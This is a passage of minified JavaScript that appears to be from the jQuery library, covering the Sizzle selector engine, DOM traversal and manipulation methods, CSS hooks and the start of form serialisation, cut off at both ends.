class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else 